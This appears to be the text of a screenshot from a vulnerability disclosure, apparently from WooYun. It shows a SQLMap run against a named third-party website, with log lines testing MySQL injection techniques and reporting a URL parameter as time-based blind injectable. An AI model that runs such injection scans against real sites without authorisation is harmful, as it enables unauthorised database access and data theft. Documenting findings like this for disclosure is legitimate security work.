 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://wap.ccnew.com/dlarea/dl_model...
[09:39:33] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE or HAVING clause'
[09:39:34] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause
(EXTRACTVALUE)'
[09:39:34] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause
(UPDATEXML)'
[09:39:34] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause
(BIGINT UNSIGNED)'
[09:39:34] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause'
[09:39:34] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause'
[09:39:34] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[09:39:34] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACT
VALUE)'
[09:39:35] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEX
ML)'
[09:39:35] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT
UNSIGNED)'
[09:39:35] [INFO] testing 'MySQL inline queries'
[09:39:35] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[09:39:35] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...
[09:39:36] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[09:39:36] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[09:39:48] [INFO] URI parameter '#1*' seems to be 'MySQL > 5.0.11 AND time-based
 blind' injectable
[09:39:48] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[09:39:48] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[09:39:51] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[09:39:55] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
www.wooyun.org